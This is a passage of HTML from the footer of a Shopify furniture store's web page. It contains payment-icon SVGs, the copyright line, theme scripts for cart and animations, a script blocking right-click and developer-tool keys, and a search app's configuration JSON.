y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">EMFURN</a></small>
        
          <small class="copyright__content">Powered By Shopify</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://emfurn.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AU3c3YTVGQThSV21sT__5182184951224911228" class="shopify-block shopify-app-block">


<script type="text/javascript">
  try {
    window.RapidSearchSettings = {"last_import":"2024-09-12T12:24:40.510Z","expiration_date":null,"autocomplete_price_layout":"vertical","autocomplete_image_size":60,"badge_settings_auto":{"new_badge":{"enabled":true,"threshold":30},"discount_badge":{"enabled":true},"results_page_discount_badge":{"enabled":true},"stock_status":"instock","results_page_new_badge":{"enabled":true,"threshold":30}},"currency_format":{"default":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e","USD":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"},"current_plan":"shopify_free_1","data_index":"es_sy4_free_9","default_currency":"USD","default_customer_group_id":0,"default_domain":"https:\/\/emfurn.com","default_language":"en","enabled":false,"enabled_languages":["en"],"enabled_resultpage":true,"fuzzy_search":true,"hide_prices_loggedout":false,"in_stock_only":false,"install_date":"2024-08-01T15:10:57.665Z","language":"","limit_exceeded":false,"mobile_optimized":true,"multiple_languages":false,"out_of_stock_show_addtocart":true,"out_of_stock_show_notify":false,"plan_name":"basic","resultpage_filters":[{"id":"category","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"product_type","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"price","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"brand","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"tags","title":"Tag","enabled":false,"type":"tag","appearance":"text","settings":{"mode":"show_all","values":[]}},{"id":"availability","title":"","enabled":true,"type":"default","appearance":"text"},{"enabled":true,"id":"Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Material","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Length","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Rivets","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Style","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Wire + Plug","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Leg Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Colors","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Size","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Size (Inch)","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"COLOR","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Specification","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Plug Type","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Emitting Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"PLUG TYPE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"POWER SOURCE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Number of Lights","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Color temperature","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Option","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Height","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Power supply","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Options","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Quantity","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Width","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Design","title":"","type":"attribute","appearance":"text"}],"resultpage_hide_parent_products":false,"resultpage_id":85789409365,"resultpage_mobile_optimized":false,"resultpage_pagination_type":"infinite_loading","resultpage_price_display_mode":"only_gross","resultpage_product_image_height":"","resultpage_product_image_width":"","resultpage_snapshot_alignment":"left","resultpage_snapshot_order":["image","name","price"],"resultpage_url":"pages\/rapid-search-results","show_child_data":true,"search_subcategory":false,"shopify_public_settings":{"csb_selectors_metafield_id":34714813595945,"storefront_access_token":"dac3d2b1a034b089d8826386fa000892","theme_settings":{"156393668905":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-08-06T03:47:27.000Z","name":"Viola","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":156393668905,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:26:55.355Z"},"161324728617":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-10-07T20:31:07.000Z","name":"Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":161324728617,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:11.015Z"},"168694415657":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-06-24T04:10:24.000Z","name":"shrine-pro","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":168694415657,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:30.283Z"},"169016590633":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-07-05T04:31:54.000Z","name":"Updated copy of Updated copy of Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":169016590633,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:46.739Z"},"174333755689":{"collection_liquid_file":"sections\/collection-template.liquid","collection_page_enabled":false,"created_at":"2025-01-15T13:20:25.000Z","name":"UPDATED RETINA","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174333755689,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:57.077Z"},"174899527977":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2025-02-10T23:22:00.000Z","name":"Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174899527977,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:28:13.377Z","role":"unpublished"},"177591091497":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-10T14:51:18.000Z","name":"Updated copy of Viola 